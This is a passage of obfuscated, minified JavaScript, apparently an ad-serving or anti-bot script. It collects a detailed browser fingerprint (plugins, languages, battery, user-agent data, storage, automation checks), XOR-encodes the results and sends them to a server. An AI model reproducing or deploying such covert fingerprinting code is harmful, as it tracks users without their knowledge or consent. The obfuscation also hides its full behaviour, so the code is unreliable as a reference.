p[e[J.xR]]=Object[e[J.pi]](window)[e[J.bm]](e[J.qR]),p}ce[e[J.sR]]=e[J.xR];function Ie(p){return p[e[J.PR]]=Object[e[J.pi]](window)[e[J.pr]],p}Ie[e[J.sR]]=e[J.PR];function qe(p){return p[e[J.rR]]=window[e[J.xZ]]!==void e[J.PZ]&&window[e[J.xZ]][e[J.pm]]!==void e[J.PZ]?window[e[J.xZ]][e[J.pm]]:e[J.v],p}qe[e[J.sR]]=e[J.rR];function Ne(p){return p[e[J.oR]]=navigator[e[J.oR]]!==void e[J.PZ]?navigator[e[J.oR]]:e[J.v],p}Ne[e[J.sR]]=e[J.oR];function Ge(p){if(navigator[e[J.Ye]]&&Q(navigator[e[J.Ye]])==e[J.ay])try{var P=navigator[e[J.Ye]]();P instanceof Array?p[e[J.FR]]=P[e[J.rc]](function(H){return H})[e[J.pr]]:p[e[J.FR]]=e[J.PZ]}catch(H){p[e[J.FR]]=e[J.PZ]}else p[e[J.FR]]=e[J.PZ];return p}Ge[e[J.sR]]=e[J.FR];function Ve(p){return p[e[J.mH]]=navigator[e[J.Kk]]!==void e[J.PZ]?navigator[e[J.Kk]]:e[J.fZ],p[e[J.wH]]=navigator[e[J.ow]]!==void e[J.PZ]&&navigator[e[J.ow]]instanceof Array?navigator[e[J.ow]][e[J.Ch]](e[J.rz]):e[J.fZ],p}Ve[e[J.sR]]=[e[J.mH],e[J.wH]];function We(p){var P=[e[J.xm],e[J.Pm],e[J.rm]],H=function(wt){return window[e[J.vc]](e[J.Ac][e[J.be]](wt,e[J.mc]))[e[J.uz]]};p[e[J.ZR]]=e[J.fZ];for(var ze=e[J.PZ];ze<P[e[J.pr]];ze++)if(H(P[ze]))return p[e[J.ZR]]=P[ze],p;return p}We[e[J.sR]]=e[J.ZR];function xe(p){var P=[];try{for(var H=e[J.PZ];H<window[e[J.SZ]][e[J.Gz]][e[J.pr]];H++)P[e[J.th]](window[e[J.SZ]][e[J.Gz]][H]);p[e[J.gR]]=P[e[J.Zz]]()}catch(ze){p[e[J.gR]]=e[J.fZ]}return p}xe[e[J.sR]]=e[J.gR];function ot(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.GR]])return p;var P=e[J.vZ](),H=window[e[J.qR]][e[J.GR]]();return H[e[J.Hm]]===window[e[J.qR]][e[J.GR]]()[e[J.Hm]]?P[e[J.vz]]=e[J.ry]:P[e[J.vz]]=e[J.PZ],P[e[J.Gm]]=H[e[J.Gm]]%e[J.ry]===e[J.PZ]?H[e[J.Gm]]:-e[J.ry],P[e[J.Hm]]=H[e[J.Hm]],P[e[J.em]]=H[e[J.em]]%e[J.ry]===e[J.PZ]?H[e[J.em]]:-e[J.ry],P[e[J.mm]]=H[e[J.mm]],p[e[J.GR]]=P,p}ot[e[J.sR]]=e[J.GR];function _t(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.om]])p[e[J.HR]]=e[J.vZ]();else{var P=e[J.vZ](),H=window[e[J.qR]][e[J.om]]();P[e[J.Lz]]=H[e[J.Lz]],P[e[J.Ez]]=H[e[J.Ez]],P[e[J.bz]]=H[e[J.bz]],P[e[J.Qz]]=H[e[J.Qz]],P[e[J.Jz]]=H[e[J.Jz]],P[e[J.Sz]]=H[e[J.Sz]],P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],p[e[J.HR]]=P}return p}_t[e[J.sR]]=e[J.HR];function mt(p){return p[e[J.jr]]=e[J.ry],p}mt[e[J.sR]]=e[J.jr];function yt(p){var P=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var H=-e[J.ry];if(window[e[J.UR]]){var ze=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(ze&&ze[e[J.pr]]>e[J.PZ]){var ut=ze[e[J.PZ]];ut&&ut[e[J.cc]]&&(H=P[ut[e[J.cc]]]||e[J.PN],H=H-e[J.ry])}}p[e[J.XK]]=H}catch(wt){p[e[J.XK]]=-e[J.pf]}return p}yt[e[J.sR]]=e[J.XK];function bt(p){try{var P=-e[J.ry];if(window[e[J.UR]]){var H=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(H&&H[e[J.pr]]>e[J.PZ]){var ze=H[e[J.PZ]];ze&&ze[e[J.ez]]!==void e[J.PZ]&&(P=ze[e[J.ez]])}}p[e[J.jK]]=P}catch(ut){p[e[J.jK]]=-e[J.pf]}return p}bt[e[J.sR]]=e[J.jK],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],V,e[J.Dd],Y,e[J.eh],Be,e[J.ih],k,e[J.zh],te,e[J.Nh],S,e[J.Dh],w,e[J.Th],M,e[J.uh],ce,e[J.Lh],Ie,e[J.Eh],qe,e[J.bh],Ne,e[J.Qh],Ge,e[J.Jh],Ve,e[J.Sh],We,e[J.lh],xe,e[J.Yh],ot,e[J.ph],_t,e[J.ve],mt,e[J.We],yt,e[J.xe],bt))}(),function(){function E(g){for(var I=e[J.PZ],q=e[J.PZ];q<g[e[J.pr]];q++)g[q]&&(I+=e[J.ry]);return I}function b(g){var I=E([e[J.Fw]in window,e[J.Zw]in window,e[J.gw]in window,e[J.gm]in navigator,e[J.Gw]in navigator])>=e[J.fG],q=E([e[J.rN]in window,e[J.oN]in window,e[J.FN]in navigator,e[J.ZN]in navigator])>=e[J.oG]&&!I,z=E([e[J.Hw]in navigator,e[J.ew]in navigator,navigator[e[J.oR]][e[J.bm]](e[J.Wc])===e[J.PZ],e[J.mw]in window,e[J.ww]in window,e[J.cw]in window,e[J.Aw]in window])>=e[J.Ph],T=E([e[J.uw]in window,e[J.Lw]in window,e[J.Ew]in window,navigator[e[J.oR]][e[J.bm]](e[J.xc])===e[J.PZ],e[J.bw]in navigator,e[J.Qw]in window])>=e[J.fG],G=E([e[J.gN]in window,!(e[J.oc]in window),!(e[J.Fc]in window),!(e[J.Zc]in navigator)])>=e[J.oG]&&T,V=E([e[J.Jw]in navigator,e[J.uc]in document[e[J.Uf]]!==void e[J.PZ]&&document[e[J.Uf]][e[J.GN]]!==void e[J.PZ]?document[e[J.Uf]][e[J.GN]]:e[J.vZ](),e[J.Sw]in window,e[J.lw]in window,e[J.Yw]in window,e[J.pw]in window])>=e[J.fG],Y=E([!(e[J.gc]in window),e[J.HN]in window,String(window[e[J.Jm]])===e[J.eN],String(window[e[J.Qc]])===e[J.mN]])>=e[J.oG]&&z,Be=E([e[J.wN]in window,e[J.cN]in window,e[J.AN]in window,e[J.uN]in window])>=e[J.oG]&&T,k=z&&V&&E([e[J.LN]in window,e[J.EN]in window,z&&e[J.Gc]in window,V&&e[J.kh](e[J.wD],e[J.AR])[e[J.OZ]](navigator[e[J.Jc]])])>=e[J.pf],te=z&&E([window[e[J.qR]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ]&&Q(window[e[J.qR]][e[J.Lc]])==e[J.ay]])>=e[J.pf];g[e[J.cH]]=e[J.vZ](e[J.pe],k,e[J.vi],I,e[J.Wi],Y,e[J.xi],z,e[J.Pi],q,e[J.ri],V,e[J.oi],T,e[J.Fi],Be,e[J.Zi],G,e[J.gi],te)}b[e[J.sR]]=e[J.cH],X[e[J.th]](e[J.vZ](e[J.PZ],b))}(),function(){function E(b){var g=function(){function z(T){try{var G=[];for(var V in T)G[e[J.th]](V[e[J.PZ]]);return G[e[J.Ch]](e[J.fZ])}catch(Y){return e[J.fZ]}}return[z(window[e[J.cD]]),z(document),z(navigator),z(document[e[J.Uf]][e[J.GN]])][e[J.Ch]](e[J.fZ])};if(window[e[J.Gi]]&&Q(window[e[J.Gi]][e[J.Lm]])==e[J.ay]){var I=window[e[J.Gi]][e[J.Lm]](g(),e[J.Hz]);b[e[J.AH]]=I?I[e[J.Zz]]():e[J.fZ]}}E[e[J.sR]]=e[J.AH],X[e[J.th]](e[J.vZ](e[J.PZ],E))}());var ve=e[J.v];(function(){function E(){return new Promise(function(z){try{var T=document[e[J.MR]](e[J.GD]);T[e[J.AD]](e[J.HD],e[J.eD]),T[e[J.GN]][e[J.uD]]=e[J.Sc],T[e[J.GN]][e[J.qf]]=e[J.lc],T[e[J.GN]][e[J.LD]]=e[J.lc],T[e[J.GN]][e[J.ED]]=e[J.Xc],T[e[J.GN]][e[J.IZ]]=e[J.jc],T[e[J.GN]][e[J.jZ]]=e[J.jc],T[e[J.GN]][e[J.bD]]=e[J.sc];var G=document[e[J.QD]](e[J.mD]);G[e[J.Ec]](T);var V=new IntersectionObserver(function(Y){Y[e[J.lD]](function(Be){Be[e[J.GA]]?(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.PZ]))):(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.ry])))})});V[e[J.bc]](T)}catch(Y){z(e[J.vZ]())}})}E[e[J.sR]]=e[J.eR];function b(){return new Promise(function(z){var T=e[J.vZ](e[J.bN],e[J.PZ],e[J.EZ],e[J.PZ],e[J.QN],e[J.PZ],e[J.JN],e[J.PZ],e[J.Yf],e[J.PZ]);navigator[e[J.VR]]?navigator[e[J.VR]]()[e[J.NZ]](function(G){T[e[J.bN]]=e[J.ry],T[e[J.EZ]]=G[e[J.EZ]]?e[J.ry]:e[J.PZ],T[e[J.QN]]=G[e[J.PA]],T[e[J.JN]]=G[e[J.rA]],T[e[J.Yf]]=G[e[J.Yf]],z(e[J.vZ](e[J.mR],T))})[e[J.xH]](function(){z(e[J.vZ](e[J.mR],T))}):z(e[J.vZ](e[J.mR],T))})}b[e[J.sR]]=e[J.mR];var g=function(T){return window[e[J.WH]](T)};function I(){return new Promise(function(z){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var T=!!navigator[e[J.ZG]][e[J.ei]],G=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](G)[e[J.NZ]](function(V){var Y=e[J.vZ]();V[e[J.jH]]&&(Y[e[J.oD]]=g(V[e[J.jH]][e[J.YD]]())),V[e[J.sH]]&&(Y[e[J.FD]]=g(V[e[J.sH]])),Y[e[J.wc]]=g(T),V[e[J.XH]]&&(Y[e[J.ZD]]=g(V[e[J.XH]])),V[e[J.ah]]&&(Y[e[J.gD]]=g(V[e[J.ah]])),z(e[J.vZ](e[J.wR],Y))})[e[J.xH]](function(){z(e[J.vZ](e[J.wR],e[J.vZ]()))})}z(e[J.vZ](e[J.wR],e[J.vZ]()))})}I[e[J.sR]]=e[J.wR];function q(){return new Promise(function(z){var T=e[J.vZ](e[J.SN],!e[J.ry],e[J.lN],!e[J.ry],e[J.YN],e[J.v]);if(!(e[J.xN]in navigator)){T[e[J.YN]]=e[J.aD],z(e[J.vZ](e[J.uH],T));return}if(T[e[J.SN]]=!e[J.PZ],!(e[J.Hc]in navigator[e[J.xN]])){T[e[J.YN]]=e[J.kD],z(e[J.vZ](e[J.uH],T));return}navigator[e[J.xN]][e[J.Hc]]()[e[J.NZ]](function(G){T[e[J.lN]]=G,z(e[J.vZ](e[J.uH],T))})[e[J.xH]](function(G){var V,Y;T[e[J.YN]]=G?e[J.fZ][e[J.be]]((V=G[e[J.Je]])!=e[J.v]?V:e[J.re],e[J.WN])[e[J.be]]((Y=G[e[J.gA]])!=e[J.v]?Y:e[J.re]):e[J.re],z(e[J.vZ](e[J.uH],T))})})}q[e[J.sR]]=e[J.uH],ve=e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],I,e[J.oG],q)}());var Ke=K,se=X,jt=ve,Re=e[J.vZ](e[J.Mf],Ke,e[J.Sf],se,e[J.RZ],jt),fe=Re[e[J.Mf]],kr=Re[e[J.Sf]],Nt=Re[e[J.RZ]],Wt=e[J.Bf],it=function(b,g){if(g)return b;var I=e[J.vH];Q(b)!=e[J.LH]&&(b=JSON[e[J.Hi]](b));for(var q=[],z=e[J.PZ];z<b[e[J.pr]];z++){var T=b[e[J.oz]](z)^I[z%I[e[J.pr]]][e[J.oz]](e[J.PZ]);q[e[J.th]](String[e[J.Em]](T))}return window[e[J.EH]](q[e[J.Ch]](e[J.fZ]))},gt=function(b){setTimeout(b,e[J.PZ])},Ut=function(b,g,I){var q=I?JSON[e[J.ci]](JSON[e[J.Hi]](b)):b;if(q[e[J.Pe]]=g[e[J.Ai]]?g[e[J.Ai]]:e[J.re],q[e[J.oe]]=g[e[J.ui]]?g[e[J.ui]]:e[J.fZ],q[e[J.Fe]]=g[e[J.Li]]?g[e[J.Li]]:e[J.fZ],q[e[J.Ze]]=g[e[J.Ei]]?g[e[J.Ei]]:e[J.fZ],q[e[J.ge]]=g[e[J.bi]]?g[e[J.bi]]:e[J.fZ],q[e[J.Ge]]=g[e[J.Qi]]?g[e[J.Qi]]:e[J.fZ],q[e[J.He]]=g[e[J.Ji]]?g[e[J.Ji]]:e[J.fZ],q[e[J.ee]]=g[e[J.Si]]?g[e[J.Si]]:e[J.fZ],q[e[J.me]]=g[e[J.me]]?g[e[J.me]]:e[J.fZ],q[e[J.we]]=g[e[J.we]]?g[e[J.we]]:e[J.ce],q[e[J.Ae]]=g[e[J.li]]?g[e[J.li]]:e[J.fZ],q[e[J.ue]]=g[e[J.Yi]]?g[e[J.Yi]]:e[J.fZ],q[e[J.Le]]=Je(g[e[J.Fm]]),I)return q},Je=function(b){if(!b)return[];for(var g=[],I=e[J.PZ];I<b[e[J.pr]];I++)g[e[J.th]](Ut(e[J.vZ](),b[I],!e[J.PZ]));return g},Dt=function(b,g,I,q){for(var z=Object[e[J.pi]](g),T=e[J.PZ];T<z[e[J.pr]];T++){var G=g[z[T]];if(!(I instanceof Array&&Q(G[e[J.sR]])==e[J.LH]&&I[e[J.bm]](G[e[J.sR]])!==-e[J.ry])){if(I instanceof Array&&G[e[J.sR]]instanceof Array){for(var V=!e[J.ry],Y=e[J.PZ];Y<G[e[J.sR]][e[J.pr]];Y++)if(I[e[J.bm]](G[e[J.sR]][Y])!==-e[J.ry]){V=!e[J.PZ];break}if(V){V=!e[J.ry];continue}}if(q)try{Ue(function(){G(b)},ht(G[e[J.sR]]),b)}catch(Be){}else(function(Be){gt(function(){try{Ue(function(){Be(b)},ht(Be[e[J.sR]]),b)}catch(k){}})}(G))}}},ht=function(b){return b instanceof Array?b[e[J.Ch]](e[J.lH]):b},Ue=function(b,g,I){var q=performance[e[J.Ee]]();b(),I[e[J.vm]][g]=performance[e[J.Ee]]()-q},ar=function(b,g,I){var q=e[J.fZ][e[J.be]](g,e[J.Oh]),z=e[J.fZ][e[J.be]](g,e[J.fh]);return performance[e[J.Qe]](q),b()[e[J.NZ]](function(T){performance[e[J.Qe]](z),performance[e[J.dD]](g,q,z);var G=performance[e[J.SD]](g)[e[J.jG]]();return G&&(I[e[J.vm]][g]=G[e[J.JD]]),performance[e[J.Pc]](q),performance[e[J.Pc]](z),performance[e[J.rD]](g),T})[e[J.xH]](function(T){throw performance[e[J.Pc]](q),T})};oi=function(b,g){return new Promise(function(I,q){try{g[e[J.we]]=e[J.ce];var z=e[J.vZ](e[J.pN],fe,e[J.vm],e[J.vZ]()),T=function(){kr[e[J.lD]](function(Y){Dt(z,Y,b[e[J.oA]],b[e[J.FA]])})};Ue(T,e[J.vN],z);var G=g;gt(function(){Ut(z,G)}),b[e[J.ec]]?gt(function(){var V=[],Y=e[J.vZ](e[J.vm],e[J.vZ]()),Be=performance[e[J.Ee]]();if(Object[e[J.pi]](Nt)[e[J.lD]](function(w){V[e[J.th]](ar(Nt[w],ht(Nt[w][e[J.sR]]),Y)[e[J.NZ]](function(M){Y=Object[e[J.wA]](Y,M)}))}),b[e[J.pD]])var k=setTimeout(function(){te(e[J.HA])},b[e[J.pD]]);var te=function(M){clearTimeout(k),Ut(Y,G);var ce=U(),Ie=e[J.vZ](e[J.vA],Wt,e[J.ec],it(Y,b[e[J.ZA]]),e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],ce[e[J.IR]],e[J.BR],ce[e[J.BR]]);I(Ie)},S=Promise[e[J.xA]](V);S[e[J.NZ]](function(){Y[e[J.vm]][e[J.vN]]=performance[e[J.Ee]]()-Be,te()}),S[e[J.xH]](te)}):gt(function(){var V=U();I(e[J.vZ](e[J.vA],Wt,e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],V[e[J.IR]],e[J.BR],V[e[J.BR]]))})}catch(V){q(V)}})}}(Object[J.UF](J.pa(J.v,J.c,J.wF,J.fg,J.Bf,J.Zg,J.NZ,J.yg,J.ry,J.J,J.Mf,J.yk,J.Sf,J.ty,J.RZ,J.Pf,J.ay,J.gg,J.Vf,J.Kg,J.dy,J.Gg,J.PZ,J.D,J.WZ,J.Rg,J.xk,J.Hg,J.Pf,J.hg,J.yZ,J.eg,J.pr,J.ig,J.ky,J.mg,J.UZ,J.zg,J.Kk,J.wg,J.fZ,J.A,J.pf,J.Ba,J.hZ,J.Ng,J.zZ,J.cg,J.rZ,J.Dg,J.If,J.Ag,J.OZ,J.Tg,J.yk,J.ug,J.qf,J.Mg,J.uZ,J.Lg,J.gk,J.ng,J.IZ,J.Eg,J.jZ,J.qg,J.sZ,J.bg,J.oy,J.Ug,J.gZ,J.Qg,J.ty,J.Ig,J.xZ,J.Jg,J.Uf,J.Bg,J.DZ,J.Sg,J.SZ,J.Vg,J.dd,J.lg,J.iZ,J.Xg,J.Yf,J.Yg,J.EZ,J.jg,J.Zk,J.pg,J.vZ,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.LZ,J.sg,J.XZ,J.vK,J.jr,J.aK,J.nf,J.WK,J.HZ,J.kK,J.xK,J.dK,J.PK,J.tK,J.rK,J.CK,J.oK,J.OK,J.FK,J.fK,J.ZK,J.yK,J.gK,J.Wd,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.dK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.Z,J.OG,J.FG,J.fG,J.la,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.iG,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.WZ,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.Zk,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.or,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,function(t,r){return new RegExp(t,r)},J.xh,J.dh,J.Ph,J.ef,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,J.gh,J.Kh,J.Gh,J.Rh,J.Hh,J.Dd,J.hh,J.eh,J.y,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.G,J.uh,J.Mh,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Ik,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.jG,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.ch)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.ch)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var us=oi,ss=Promise[J.rr]([us(J.pa(J.ju,!J.D,J.Qo,J.g),J.pa()),new Promise(function(e,t){return setTimeout(t,J.Xb,new Error(J.KQ))})]);function tt(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.PC](this,arguments)};e=e||J.pa(),e[J.yO]=e[J.yO]||J.gO;var a=new window[J.cA];a[J.KO]=e[J.KO],a[J.dC](e[J.yO],e[J.HO],!J.D),e[J.GO]&&a[J.pu](J.yT,e[J.GO]),a[J.yf]=function(){try{if(this[J.Dq]>=J.VI&&n(new Error(J.gS[J.vP](this[J.Dq]))),e[J.ZO]&&this[J.Dq]===J.RJ&&n(new Error(J.Yb)),e[J.ZO])try{n(J.c,JSON[J.iL](this[J.lI]))}catch(s){n(s)}else n(J.c,this[J.lI])}catch(s){n(s)}},a[J.Wk]=function(s){if(r&&r>J.D)return setTimeout(function(){return tt(e,t,r-J.J)},J.F);var o=new Error(J.HJ[J.vP](s[J.hB],J.OJ)[J.vP](s[J.zI]));n(o)};var i=Q(e[J.iO])===J.Ya?JSON[J.su](e[J.iO]):e[J.iO];a[J.FC](i)}function Er(){var e,t='.T.[.Q~~.)=ow';try{e=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(r){}try{t&&t[J.D]!==J.or&&(e=qa(t))}catch(r){}try{Rn()&&(e=Rn())}catch(r){}return e||J.Cr}function cs(e,t){rn(J.pa(J.Xo,e),function(){}),ui(e,function(r){if(!r){qn(Rt,e),rn(J.pa(J.Xo,e),function(){},J.XI);return}qn(Rt,e),t(r)},qo)}function ui(e,t,r,n){B(J.sF),yr(function(a){B(J.wI[J.vP](a)),ds(e,function(i){t(pn(i))},a,r,n)})}var ls=function(t){var r=Ao();if(!r)return t;var n=t[J.dg](J.mL);return n[J.Ba]=r,n[J.jd](J.mL)};function fs(e,t,r,n,a,i,s,o,u){var c=e[J.Xo],f=e[J.tO],l=e[J.rO],v=e[J.CO],d=e[J.oO],y=ls(f),m=et()?s?J.Ba:J.J:void J.D,W=wa(),L=W[J.OO],C=W[J.FO],h=W[J.fO],oe=o?J.Rd:Ea()||En()||void J.D,ae=mn(J.pa(J.gT,n[J.jd](J.Cz),J.KT,t,J.GT,a||l||Ta()||void J.D,J.RT,i||v||Sa()||void J.D,J.HT,L||void J.D,J.hT,C||void J.D,J.eT,h||void J.D,J.iT,wn(),J.mT,m,J.zT,oe,J.wT,d||void J.D,J.NT,o?J.J:void J.D)),j=Ct(J.A[J.vP](y)[J.vP](c,J.XF)[J.vP](ae),e);tt(J.pa(J.ZO,!J.D,J.yO,J.gO,J.KO,!J.D,J.GO,J.RO,J.HO,j),function(A,R){try{if((A==J.c?void J.D:A[J.HE])===J.Yb)return u(J.c,A);var x=R[J.PI][J.D],re=R[J.GQ],Ee=!J.D;try{var ge=JSON[J.iL](x[J.By]);typeof ge[J.fa]<J.v&&(Ee=ge[J.fa])}catch(me){}x[J.tI]&&(e[J.OF]=x[J.tI]),x[J.rI]&&Object[J.db](e,x[J.rI]);var De;u(J.pa(J.Iy,r,J.GQ,re,J.HO,x[J.ZF],J.RQ,x[J.RQ],J.HQ,x[J.HQ],J.Sy,x[J.rM],J.qA,Ee?x[J.Ha]:void J.D,J.hQ,x[J.CI],J.ZC,x[J.ZC],J.yC,x[J.yC],J.ly,x[J.oI],J.eQ,x[J.OI],J.Xy,x[J.Xy],J.ia,x[J.Da],J.Jy,x[J.Jy],J.By,x[J.By],J.aF,x[J.aF],J.WM,x[J.WM],J.py,new Date()[J.dr](),J.iQ,De))}catch(me){u()}})}function 